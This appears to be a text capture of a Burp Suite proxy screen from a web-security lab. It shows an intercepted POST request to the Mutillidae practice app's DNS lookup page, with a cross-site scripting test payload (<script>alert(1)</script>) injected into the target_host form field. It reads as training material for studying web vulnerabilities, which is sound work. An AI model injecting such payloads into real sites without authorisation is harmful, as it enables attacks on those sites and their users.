 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
Intercept HTTP history WebSockets history Options
Request to http://10.0.0.126:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /mutillidae/index.php?page=dns-lookup.php HTTP/1.1
Host: 10.0.0.126
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:45.0) Gecko/20100101 Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.0.0.126/mutillidae/index.php?page=dns-lookup.php
Cookie: showhints=1; PHPSESSID=57d2tqma60s9rekeesfje80ruf
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
target_host=<script>alert(1)</script>&dns-lookup-php-submit-button=Lookup+DNS